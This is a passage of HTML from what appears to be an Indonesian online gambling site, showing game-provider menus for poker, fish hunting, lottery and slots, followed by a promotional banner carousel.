                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.chaosdc.com/poker"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.P2P" class="icon-menu-poker-01"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              p2p                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active hkb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/hkb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkb_poker.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HKB POKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active texas-poker" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/texas-poker" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/TXP.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Texas Poker</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active poker-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/poker-dealer" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/PKD.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Poker Dealer</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active baccarat-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/baccarat-dealer" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCR.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Baccarat Dealer</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ceme-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/ceme-dealer" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCM.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Ceme Dealer</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ceme-take-turn" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/ceme-take-turn" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMK.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Ceme Take Turn</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active domino-qq" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/domino-qq" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/DQQ.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Domino QQ</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/cards-13" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">13 Cards</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/cards-dealer-13" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">13 Cards Dealer</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/cards-13" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS2.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">3 Cards</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-3" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/cards-dealer-3" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP2.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">3 Cards Dealer</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sakong" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/sakong" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BSK.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Sakong</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.chaosdc.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.chaosdc.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active hkgp" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/lottery/hkgp" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HKGP Togel</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hkb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/lottery/hkb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkb_lottery.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HKB TOGEL</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hkb/live" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/lottery/hkb/live" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkb_live.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HKB LIVE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.chaosdc.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://www.chaosdc.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                                <div class="nav-item ">
          <a class="navlink " href="https://www.chaosdc.com/rtpjos55"  >
            <div class="nav-icon">
              <span>
                <i></i>
                 <img src = "https://files.sitestatic.net/ImageFile/20240324185053000000537a18b5969OXAAAA__301x127.webp" style="max-width: 75px; height: 40px; margin-bottom:0;">
              </span>
            </div>
          <div class="nav-title"  >RTPJOS55</div>
          </a>
        </div>
             
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="4" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="5" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="6" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="7" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="8" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="9" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="10" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="11" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="12" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="13" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="14" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="15" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <img  class="slider-size"  src="https://files.sitestatic.net/banners/20250314215359000000c49dd2550a__JOS55__1152x258.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="QRIS"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250910011018000000bc2a773a80__JOS55__1280x287.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS ROLLINGAN 0,7% SLOT ONLINE, LIVE CASINO &amp; SPORTSBOOK"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025091001104600000085d322aaa3__JOS55__1280x287.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS CASHBACK 5% SLOT ONLINE, LIVE CASINO &amp; SPORTSBOOK"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20241015223833000000e02a98c1fa__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="NEW MEMBER 50%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20241015223730000000fe956fc203__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS RUNGKAD 100% TANPA TO"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20241025235418000000fb93a3b6a9__JOS55__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="EVENT LUCKY GIVE AWAY SETIAP HARI"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202410152237590000009e1a1c7927__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Hati-Hati Penipuan"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202410152237190000002d09db961a__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS HARIAN 10% TO X1 SETIAP HARI &amp; KLAIM 15X DALAM SEHARI"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20251119142451000000dd8aeaf930__JOS55__1282x288.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="EXCLUSIVE EARLY RELEASE PRAGMATIC PLAY LIVE CASINO : GAME 24D Spin"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20251113132630000000f37222c836__JOS55__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Epic Fish Marlin Madness&quot;  exclusive dari provider PLAYTECH"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202511251657170000002d8c9fb6d1__JOS55__1920x430.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="EXCLUSIVE EARLY RELEASE PRAGMATIC PLAY SLOT : Gates of Gatot Kaca Super Scatter"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202512051337180000000f4c9a4c9a__JOS55__1281x290.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BTi  Weekly Airdrop Fiesta!"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/">
